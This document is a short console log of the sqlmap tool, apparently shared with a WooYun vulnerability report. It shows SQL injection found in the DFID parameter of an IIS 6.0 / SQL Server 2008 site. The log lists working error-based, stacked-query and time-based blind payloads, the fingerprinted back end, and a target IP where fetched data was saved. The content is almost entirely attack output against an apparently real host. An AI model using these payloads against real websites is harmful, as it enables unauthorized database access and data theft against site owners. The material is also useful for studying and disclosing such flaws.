 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: DFID
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: DFID=JQ' AND 1589=CONVERT(INT,(CHAR(58)+CHAR(116)+CHAR(100)+CHAR(10
2)+CHAR(58)+(SELECT (CASE WHEN (1589=1589) THEN CHAR(49) ELSE CHAR(48) END))+CHA
R(58)+CHAR(101)+CHAR(117)+CHAR(122)+CHAR(58))) AND 'NUPW'='NUPW
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: DFID=JQ'; WAITFOR DELAY '0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: DFID=JQ' WAITFOR DELAY '0:0:5'--
---
[19:04:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[19:04:49] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[19:04:49] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
MAP~1.1\Bin\output\221.2.149.28'
www.wooyun.org